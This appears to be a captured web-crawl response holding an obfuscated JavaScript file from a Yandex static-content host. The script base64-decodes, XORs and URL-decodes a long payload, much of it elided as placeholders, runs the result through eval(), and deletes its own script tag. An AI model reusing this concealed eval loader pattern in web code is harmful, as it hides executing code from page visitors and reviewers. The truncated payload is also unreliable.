

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58644
content:
eval(decodeURIComponent(TQxB(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/OTdUeyAHVjxsZwRHJVEDbFtUVilUUlNqIjRAeyAAVil/ZBYKJVQDbAViEgFwDFN/DDdZTCdaAS9iUlN4OTRFUSADVilrZBZHISd/QSBiVjxnZBZ9ISwDeSJ4KwFwVFNqNjRHeyBELyt0d1NqPjRFQSADVilZZwRHISh6eyBKLytwVlN/UTdUUSAFVil/ZBdgIgxUfzJUVil/ZwRXJVR6eyALVilrZwR9JUgDeTxhAStwAVNqOTdUQSAHVjwLUlN/AQIDbCdiFStwBlN/KjRGDCACVjxVZBdXJVwDeQlhDBx3XAR5NwIDfjxiEAFwBVN/PjRGQSRxKhFwZFNqMjRGeyR6VilyUiBZLC9RYiVdBzIGWSp2NBxqYgdFBAt+UiBZKjRcUSBsVil3ZwRXIScDeRFiFSt0ZSp9JR0DeSdhDytwDFNqXgJwXy9iCStwGFN/MjRHQSACVjxyUlN4NjRFQSRwVilrZwR9ISd6dgtiBzIGRyp2PBZRBg9YLTZyfi5HJQYDeTtiFRxyfi5HJQYDeSdiECtwDVN/JwIDfxliEytwQipgJxx6dAxKVi93ZBYKISgDbDdiFSZyfi5HJTQDeRlhAQF0dlN/PjdUeyADVil3ZBVwJy5+QSBhVjxjZBV9JRIDeQFiEAF0eVN/DQIDeSthAStwQlN/CQJwXy9iDRFwQlNqIjdaeyBEVil/ZwRXJVMDeSdhDBx3ZBV9JVQDeRViEBFwBVN/DDdZTCJ4Kw5fQTpkAhVRWDZUNC15XTkBXxBQTCJ4KxFwXVN/OTRAeyRxVjx7ZBZHJRIDbFtUVil7ZBB9ISwDeVBhDBxyfi5HJQIDeVRiEitwB1N/[base64]/Q1cBEFByQ1cDBlAFQ1J3EFFwQ1cDEFEBBQpcXgpWIgpeVApdQ1cBEFByQ1cDEFRxQ1cBQRpDA0ABB0YAJ0ABBVMWVCYWB1MWVFdfXBBHQ1cBEFByQ1cDEFZxQ1B3EFR3Q1dwEFEDQ1cBVgxGCBFnWjtbFEABB0YAJ0ABBQVSChZWEFFwQ1cDEFEBBQpcXgpWMjF/[base64]/[base64]/[base64]/[base64]/[base64]/AwtUQQsWVCYKEFEKQ1dxRgZWAkAAdxVSFEABBQ9SFRFgWQJADkAAcQVSChZWEFB1Q1cBGkYBVEAAdEYBVEABB0YAJBNSR0YBVhdWRhZfEkAAcRNBAwNaTUYBJABdVgxXAwF/[base64]/[base64]/IjJaQQtgEwdXWg5SDwtAEFELQ1cKEFR3Q1cKEFFwEg1aRk1QCQpYXAZAMgpgUBcdFhBAXUYBXkAEdw1SCwAWBiJWSAtSWAYWVCZFVA9GA0AAdAYdEARfQAYWVCZWTRNaFABAEFByCABEEFEDIgRHUEYBXlUWB1oWVCZXWg5SDwsWBiJHDgxAGwRWEjZ/[base64]/[base64]/[base64]/KSZ4cCcWUSEWByBWSBdWRgxGFAZWEFEKQ1J3EFEKQ1dwUU1xKipwfiZhNUtmeyh9KTJ9EFFwA0tBUBBcExdQUEYBX0AEcQZfFQAWB1NZQ1cLEFRxBAlcVghWFEAAdAYdBAlcVghWFEABdgFfCQZYUAcWVSRWGwFfCQZYUBEWVFQWBicWVSFXGyF/KSZ4cDFgSCt8YTxxKipwfiZ3Q1J3EFFwA0tBUBBcExdQUEYBX0AEcUYBXgAWB1oWUSEWB1oWVCZXGyF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eiB4Q1cBEFFwDwEWBiIAQ1J3EFFwJyFxeSxwLTV/YDAWVSQWAiFdBwhWEFByQ1cBdCdxKipwfjN/MzYWB1EWVCZaUUYAJ1EWAicWVCZycS5mKCZ7cDEWVSQWAiFdBwhWEFByQ1cBdCd+MytwfSZhQ1cBEFFwDwEWBiIGQ1J3EFFwJyF0YCJhIkAAdEYEJAtSWAYWVSQWB1FyIiJmdDF3Q1cBEFFwDwEWBiIFQ1J3EFFwMyd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eiB4IyEWAicWUSEWByBWSBVBWhdcEhxDUE1bAwRFTEYAIgNGWwBHDwpdEFELA0ABdhcWVFwWAiFWQ1cLEFRxBAlcVghWFEAAdA0dJCl8dih2NDYdeyxnOSd/[base64]/KSZ4cDFgSCt8YTxxKipwfiZ3Q1J3EFBxEARBEFEDA0AAcQ1SEAxUVBdcFEAAdwpVQ1cLUE1RFARFUEYBUEABAwYdBBdSQwYdDxZxRwJFA0ABDBFWEhBBW0YEJAdfWgBYAxcWBiJSSCd/eiB4IzdgGyFhJzN2EFR3Q1ZxQwJBQ1cDQUYAIhJaWwdcEUtGVgJDD0AAdwpVQ1cLQUYBUEABAxcdDgRAehRdNhdcRQZBEhwWB1sWVFdXUAFGAUABB0YBX0ABDBFWEhBBW0YEJAdfWgBYAxcWBiJSSCd/eiB4IzdgGzZwJDd8YjB2NEAEcUYAJBNSR0YBVgoWBidEDwtXWhQdAxFbUBFWEwgWBiFBAxFGRw0WVFVcEFEFQ1cFEFEBCRVWRwIWVFcWBicWVSEWBidcSBVBWhVaAgBBewJeA0AAc0YEJAdfWgBYAxcWBiJSSCd/[base64]/[base64]/[base64]/KSZ4cCcWVSRQGyF/[base64]/[base64]/KSZ4cDFgSCJ7ejBnIzdqEFR3Q1ZyEFRxBAlcVghWFEAAdAIdJCl8dih2NDYdeyxnOSd/eiB4IyEWAicWUSEWByBHSBVBWhdcEhxDUE1bAwRFTEYAIgNGWwBHDwpdEFELA0ABDEYEJBNSR0YBVhEWBidHDgxAEFBxFQBHYQpeAwpGQUYBXkABDQVGCAZHXAxdQ1cLEFEKQ1JxQU1HAxZHZgZfAwZHWhFAQ1cLEFEKQ1Z1UEYBXkAEdwFfCQZYUBEWVSRSGyF/KSZ4cDFgSCJ7ejBnIzdqEFR3Q1cKEFByA0ABDUYEJAdfWgBYAxcWBiJSSCd/[base64]/[base64]/[base64]/eiB4IyEWAicWVFwWAicWVFwWByAGA1YWB1oWUSFWWRBWQ1cDUEYBXkAEdwFfCQZYUBEWVSRKGyF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CQZSWQYWVF0WB1oWVSMWAiFRCgpQXgZBQ1ZyVE1xKipwfiZhNUtmfkYEIkAAdEYEJAdfWgBYAxcWBiJSSCd/eiB4IzdgGy18MjpxeSxwLSB3EFR3Q1J3EFFwEktDRwxHCRFKRQYdDxZmXhFSDwtaVA1/CQZSWQYWVSFVQA1QEgxcW0YBXkABDEYEJBNSR0YBVgAWBiddBxNaUgJHCRcWByBHQ1Z3EFZxA0tfVA1UEwRUUEYBJQAdVxFcERZWRy9SCAJGVARWQ1dwUE1AHxZHUA5/[base64]/[base64]/[base64]/[base64]/[base64]/IyEWB1EWUSEWB1oWUSEWB1oWVFwWByBaSBZSUwZ/[base64]/[base64]/WgBSCjZHWhFSAQAdUgZHLxFWWEYBXhYWB1oWVFwWB1UWVFNFWgpXQ1cDBUYBV0AAcUYAIgAWBiVWQ1ZyQwxaAkABBVMWVFwWAicWVCZHGxBSEAB/QAdQByFSQQIWVSFVQA1QEgxcW0YBXgAWByBHQ1cKEFRxEARBEFEDCUABdg8WVSddGxBSAAB/[base64]/[base64]/WgRjCRdHXAxdQ1ZwEFB3V1UDEFEFQ1cFEFELVkABdg0dDxZjUBFQAwtHEFEKQ1cLR01QCQtVXAQdBwFXXBdaCQtSWTNSFAReRk1XAxFWVhd/[base64]/[base64]/DxZHUA1WFCNGWwBHDwpdEFB3EktSUQd2EABdQS9aFRFWWwZBIBBdVhdaCQsWBidFCQxXEFEDVkAAdxVSFEABBQ0WVSFcEFELVVcEDUYBX0AAdxcdBwFXcBVWCBF/XBBHAwtWRyVGCAZHXAxdQ1Z3UxZdBRFaWg0WVF1WEFFwEkABdgwWVFwWAiFWSARHQQJQDiBFUA1HQ1cLEFEBCQsWB1EWVCdHEFFwCUABDEYEIkAAdxcdFABeWhVWIxNWWxd/DxZHUA1WFCNGWwBHDwpdEFB3ABBdVhdaCQsWB1tWQ1dwQUYBJQoWB1oWUSdWGwdWEgRQXSZFAwtHEFELQ1cBWg0WVFcWByFHQ1dwWkYBX0AEcUYBJUABDVMWVCZdGwRWEitSQQpFAyhWQQtcAkABDEYBXgFcVhZeAwtHEFFwQ1cBVAdXIxNWWxd/DxZHUA1WFEABB0YBX0ABA0YBUEABDVMWVCZdGwRWEitSQQpFAyhWQQtcAkABDEYBXgFcVhZeAwtHEFFwQ1cBRwZeCRNWcBVWCBF/XBBHAwtWR0YBVEABDEYBUEABA0YBXhEdVAdXIxNWWxd/DxZHUA1WFCNGWwBHDwpdEFB3ABBdVhdaCQsWB1tWQ1dwQUYBJQoWByBBQ1cKEFRxEARBEFEDD0AAcQYWVFMWB1UWVF0DEFFwCEtUUBd9BxFaQwZ+AxFbWgcWVFwWB1tWQ1dwEFEBBwFXcBVWCBF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`5c3fe3`)));function TQxB(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);